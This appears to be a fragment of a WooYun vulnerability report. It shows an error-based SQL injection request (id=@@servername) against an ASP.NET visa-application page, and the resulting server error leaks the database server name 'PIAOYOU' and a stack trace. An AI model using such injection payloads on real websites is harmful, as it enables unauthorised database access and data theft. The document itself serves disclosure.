 Load URL
http:// /Visa/gjqz_add.aspx?id=@@servername
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean br
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Bo
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHan
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9
Web_gjqz_add.Page_Load(Object sender, EventArgs e) +278
www.wooyun.org
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object